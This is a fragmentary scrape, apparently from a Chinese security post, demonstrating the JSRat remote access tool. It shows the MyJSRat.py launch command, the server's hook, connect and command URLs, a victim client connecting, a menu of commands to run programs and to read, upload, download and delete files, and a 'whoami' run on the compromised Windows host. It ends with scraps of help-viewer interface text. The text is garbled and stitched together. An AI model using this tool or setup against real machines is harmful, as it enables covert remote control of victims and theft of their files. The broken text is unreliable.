 1. python MyJSRat.py -i 192.168.1.101 -p 8080 (Python)
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:8080/connect
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.1.110
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequ
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
d /c whoamim
tianjing-pc\evi1cg
$(JSRat)>
Windows 7 -逆向
test
隐藏 上一步 前进 主页 打印 选项(O)
目录(C) 索引(N) 搜索(S) 收藏夹(I)
说明.html
目录1
目录2
This is a demo !
drops.wooyun.org